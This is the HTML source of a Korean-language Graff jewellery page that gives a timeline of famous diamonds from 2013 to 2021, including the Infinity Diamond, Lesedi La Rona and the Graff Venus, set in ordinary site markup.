<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/kr-ko/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe16f9d65/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--pagetitle   l-divider--bottom"><div class="b-pdcmp
    h-py--36__d
    
    
    "
>
    
    <div  class="b-page-title
        h-text--center
    ">
        <div class="b-page-title__container">
            
                <h1 class="b-page-title__headline  ">
                    다이아몬드의 역사를 창조하다
                </h1>
            
            
                <h4 class="b-page-title__sub-headline  ">
                    희소성
                </h4>
            
            
                <div class="b-page-title__description ">
                    <p><span class="h-fz--23__m h-fz--28__d">그라프 하우스는 전 세계의 가장 탁월한 보석들을 관리해 왔습니다. 그라프 하우스의 주얼리는 우수한 퀄리티와 정교한 아름다움, 그리고 오랜 명성을 지니고 있습니다.</span></p>
                </div>
            
            
            
        </div>
        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-5f035974beacc0ac3b316cf1ec">
                    
                        









    <style>
        .picture-5f035974beacc0ac3b316cf1ec .b-picture__el {
            position: relative;
        }

        .picture-5f035974beacc0ac3b316cf1ec .b-picture__el img {
            position: absolute;
        }

        .picture-5f035974beacc0ac3b316cf1ec .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5f035974beacc0ac3b316cf1ec .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5f035974beacc0ac3b316cf1ec .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-5f035974beacc0ac3b316cf1ec"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa0a2d4a3/images/famous-diamonds/Timeline_02_new.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3d1403a5/images/famous-diamonds/Timeline_02_M.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3d1403a5/images/famous-diamonds/Timeline_02_M.jpg"
            alt="The Infinity Tiara"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-9bd0e31428201e047e2f9d6919">
                    
                        









    <style>
        .picture-9bd0e31428201e047e2f9d6919 .b-picture__el {
            position: relative;
        }

        .picture-9bd0e31428201e047e2f9d6919 .b-picture__el img {
            position: absolute;
        }

        .picture-9bd0e31428201e047e2f9d6919 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-9bd0e31428201e047e2f9d6919 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-9bd0e31428201e047e2f9d6919 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-9bd0e31428201e047e2f9d6919"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf0de329e/images/famous-diamonds/famous-diamonds-infinity-diamond/Timeline_02.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf0de329e/images/famous-diamonds/famous-diamonds-infinity-diamond/Timeline_02.png"
            alt="Graff Infinity Diamond"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2021</div><h2 style="text-align: center;"><span class="h-fz--23__m h-fz--28__d h-text--left">인피니티 다이아몬드</span></h2><span class="h-fz--15__d">탁월한 보석을 찾고자 하는 그라프 패밀리의 열정을 고스란히 구현한 인피니티는 놀라운 이야기가 담긴 정교한 걸작입니다. 보츠와나에서 하트 쉐이프 인피니티를 품고 있던 373캐럿의 원석이 발견된 직후, 같은 광산에서 역사적인 레세디 라 로나 다이아몬드가 발굴되었습니다. 나란히 놓인 두 개의 원석은 서로 완벽하게 들어맞았으며, 이는 두 원석이 한때 훨씬 더 큰 다이아몬드를 함께 이루고 있었으리라는 이론을 뒷받침합니다. 인피니티 다이아몬드의 특별함은 이 놀라운 운명으로 더욱더 빛납니다. 157.80캐럿의 무게와 최상급 D 컬러로 아름다운 광채를 발하는 스톤은 현존하는 가장 큰 하트 쉐이프 다이아몬드 중 하나입니다.</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta " href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html">자세히 보기</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-8a60bcede5ce25d9b1ad7e3ce8">
                    
                        









    <style>
        .picture-8a60bcede5ce25d9b1ad7e3ce8 .b-picture__el {
            position: relative;
        }

        .picture-8a60bcede5ce25d9b1ad7e3ce8 .b-picture__el img {
            position: absolute;
        }

        .picture-8a60bcede5ce25d9b1ad7e3ce8 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8a60bcede5ce25d9b1ad7e3ce8 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8a60bcede5ce25d9b1ad7e3ce8 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-8a60bcede5ce25d9b1ad7e3ce8"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9288f59e/images/rarity/Front-view-of-the-302-37ct-Graff-Lesedi-La-Rona-Square-Emerald-Cut-Diamond-Rarity.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9288f59e/images/rarity/Front-view-of-the-302-37ct-Graff-Lesedi-La-Rona-Square-Emerald-Cut-Diamond-Rarity.png"
            alt="Front view of the 302 37ct Graff Lesedi La Rona Square Emerald Cut Diamond"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-text--right__d h-text--left__m
             l-grid__col-6-d
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-text--right__d h-text--left__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h3>2019</h3><h2 style="text-align: right;"><span class="h-fz--23__m h-fz--28__d h-text--right__d h-text--left__m">그라프 레세디 라 로나</h2><h2 style="text-align: right;"></span></h2><span class="h-fz--15">302.37캐럿의 레세디 라 로나는 최고의 컬러 등급과 클래리티 등급으로 GIA 인증받은 다이아몬드 중 가장 큰 다이아몬드이며 동시에 세계 최대규모의 스퀘어 에메럴드 컷 다이아몬드입니다.<span style="color: rgb(118, 118, 118);"> </span>이 놀라운 다이아몬드는 1,109캐럿의 레세디 라 로나 원석에서 탄생하였는데, 이는 보츠와나에서 발굴되었고 역사상 발굴된 다이아몬드 원석 중 두 번째로 가장 큰 규모의 기념비적인 원석입니다.<span style="color: rgb(118, 118, 118);"> 총 66개의 눈부시게 아름다운 다이아몬드들이 레세디 라 로나 원석에서 탄생하였습니다. 메인 다이아몬드인 그라프 레세디 라 로나 외에도 1캐럿 미만에서부터 26캐럿 이상의 다양한 크기의 주변 다이아몬드들이 폴리싱 되었습니다. 모든 다이아몬드는 “그라프” “레세디 라 로나” 그리고 각 스톤 고유의 GIA번호가 각인되었고 그라프와 GIA의 진품보증서와 인증서가 함께 제공됩니다.</span></span><br>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d  ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-8b1b7b4bb6bf4acfa29b2a24f9">
                    
                        









    <style>
        .picture-8b1b7b4bb6bf4acfa29b2a24f9 .b-picture__el {
            position: relative;
        }

        .picture-8b1b7b4bb6bf4acfa29b2a24f9 .b-picture__el img {
            position: absolute;
        }

        .picture-8b1b7b4bb6bf4acfa29b2a24f9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 84.9000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8b1b7b4bb6bf4acfa29b2a24f9 .b-picture__el::after {
                padding-bottom: 84.9000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8b1b7b4bb6bf4acfa29b2a24f9 .b-picture__el::after {
                padding-bottom: 84.9000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-8b1b7b4bb6bf4acfa29b2a24f9"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw55e4a4d4/images/rarity/The-Graff-Venus-Diamond-Rarity-1-2000x1698.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw55e4a4d4/images/rarity/The-Graff-Venus-Diamond-Rarity-1-2000x1698.png"
            alt="The Graff Venus - a heart shape white diamond"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2016</div><h2><span class="h-fz--23__m h-fz--28__d h-text--left">기록 경신의 해</span></h2><span class="h-fz--15__d">네 개의 원석이 다섯 개의 아름다운 다이아몬드 보석으로 재탄생한 2016년은 그라프에게 있어 기억에 남을 기념비적인 해가 될 것입니다. 105.07캐럿 페어 쉐이프의 그라프 방돔(The Graff Vendôme), 52.41캐럿 쿠션 컷의 스타 오브 오드리(The Star of Audrey), 50.23캐럿 에메랄드 컷의 그라프 이터널 트윈스(The Graff Eternal Twins)가 이 해에 공개되었습니다. 그리고 그라프 비너스(The Graff Venus)가 마지막 피날레를 장식하였습니다. 그라프 비너스는 미국 보석감정협회(GIA)가 118.78캐럿, D컬러, FL등급으로 감정한 세계에서 가장 큰 하트 쉐이프 다이아몬드입니다.</span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-946cd00bdead4d63bc8c3253d9">
                    
                        









    <style>
        .picture-946cd00bdead4d63bc8c3253d9 .b-picture__el {
            position: relative;
        }

        .picture-946cd00bdead4d63bc8c3253d9 .b-picture__el img {
            position: absolute;
        }

        .picture-946cd00bdead4d63bc8c3253d9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 76.7000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-946cd00bdead4d63bc8c3253d9 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-946cd00bdead4d63bc8c3253d9 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-946cd00bdead4d63bc8c3253d9"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwce4c66f9/images/rarity/Graff-Diamonds-Rarity-The-Golden-Empress-2-2000x1534.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwce4c66f9/images/rarity/Graff-Diamonds-Rarity-The-Golden-Empress-2-2000x1534.jpg"
            alt="The Golden Empress yellow diamond by Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-text--right__d h-text--left__m
             l-grid__col-6-d
            h-text--right
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-text--right__d h-text--left__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h3>2015</h3><h2 style="text-align: right;"><span class="h-fz--23__m h-fz--28__d h-text--right__d h-text--left__m">골든 엠프레스</h2><h2 style="text-align: right;"></span></h2><span class="h-fz--15"><span style="color: rgb(118, 118, 118);">2015년 레소토 광산에서 발견한 299캐럿 원석에서 탄생한 골든 엠프레스(The Golden Empress)는 유니크한 꿀 색을 지닌 다이아몬드입니다. 이후에도 그 원석을 통해 여덟 개의 아름다운 세틀라이트 스톤이 탄생했습니다. 이 화려하고 강렬한 옐로우 쿠션 컷 다이아몬드는 총 132.55캐럿으로 형용할 수 없을 만큼 놀랍고 잊을 수 없는 색상을 선보입니다.</span></span><br>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-480a6ce7b25afbd6beee77f1db">
                    
                        









    <style>
        .picture-480a6ce7b25afbd6beee77f1db .b-picture__el {
            position: relative;
        }

        .picture-480a6ce7b25afbd6beee77f1db .b-picture__el img {
            position: absolute;
        }

        .picture-480a6ce7b25afbd6beee77f1db .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 92.4500%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-480a6ce7b25afbd6beee77f1db .b-picture__el::after {
                padding-bottom: 92.4500%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-480a6ce7b25afbd6beee77f1db .b-picture__el::after {
                padding-bottom: 92.4500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-480a6ce7b25afbd6beee77f1db"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc4c96567/images/rarity/Graff-Diamonds-Rarity-The-Perfection-4-2000x1849-2000x1849.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc4c96567/images/rarity/Graff-Diamonds-Rarity-The-Perfection-4-2000x1849-2000x1849.jpg"
            alt="The 100 carat D flawless pear shape 'Graff Perfection' diamond "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2014</div><h2><span class="h-fz--23__m h-fz--28__d h-text--left">그라프 퍼펙션</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">앙골라에서 발견된 225캐럿의 크리스탈 원석에서 탄생한 그라프 퍼펙션은 초기 커팅 당시 그 무게가 102.44캐럿이었습니다. 하지만 이를 다시 살펴본 로렌스 그라프는 실루엣의 완벽성을 기하기 위해 마지막 라운드 컷 연마를 지시했습니다. </span>그 결과 정확히 100캐럿의 D, FL 등급의 탁월한 페어 쉐이프 형상을 자랑하는 주얼리가 탄생했습니다<span style="color: rgb(118, 118, 118);">.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-a59a261f5576b39644ac803505">
                    
                        









    <style>
        .picture-a59a261f5576b39644ac803505 .b-picture__el {
            position: relative;
        }

        .picture-a59a261f5576b39644ac803505 .b-picture__el img {
            position: absolute;
        }

        .picture-a59a261f5576b39644ac803505 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 75.1500%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-a59a261f5576b39644ac803505 .b-picture__el::after {
                padding-bottom: 75.1500%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-a59a261f5576b39644ac803505 .b-picture__el::after {
                padding-bottom: 75.1500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-a59a261f5576b39644ac803505"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7c376ec4/images/rarity/Graff-Diamonds-Rarity-The-Letseng-Star-6-2000x1503.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7c376ec4/images/rarity/Graff-Diamonds-Rarity-The-Letseng-Star-6-2000x1503.jpg"
            alt="The Graff Letseng Star famous diamond and it's satellite diamonds"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-text--right__d h-text--left__m
             l-grid__col-6-d
            h-text--right
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-text--right__d h-text--left__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h3>2013</h3><h2 style="text-align: right;"><span class="h-fz--23__m h-fz--28__d h-text--right__d h-text--left__m">레츠엥 스타</h2><h2 style="text-align: right;"></span></h2><span class="h-fz--15__d">2013년부터 그라프가 소유한 레츠엥 스타(The Letseng Star)의 원석은 550캐럿의 흠잡을 데 없는 투명한 색상과 높은 퀄리티를 지닌 특별한 다이아몬드입니다. 이 원석으로 총 169.76캐럿에 달하는 28개의 특별한 페어셰이프 다이아몬드가 탄생하였습니다. 모두 IIa 타입의 D 컬러를 가지고 있는 세계 최고의 보석입니다.</span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-98b12e1768220cffaa06ef21e7">
                    
                        









    <style>
        .picture-98b12e1768220cffaa06ef21e7 .b-picture__el {
            position: relative;
        }

        .picture-98b12e1768220cffaa06ef21e7 .b-picture__el img {
            position: absolute;
        }

        .picture-98b12e1768220cffaa06ef21e7 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 76.3000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-98b12e1768220cffaa06ef21e7 .b-picture__el::after {
                padding-bottom: 76.3000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-98b12e1768220cffaa06ef21e7 .b-picture__el::after {
                padding-bottom: 76.3000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-98b12e1768220cffaa06ef21e7"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
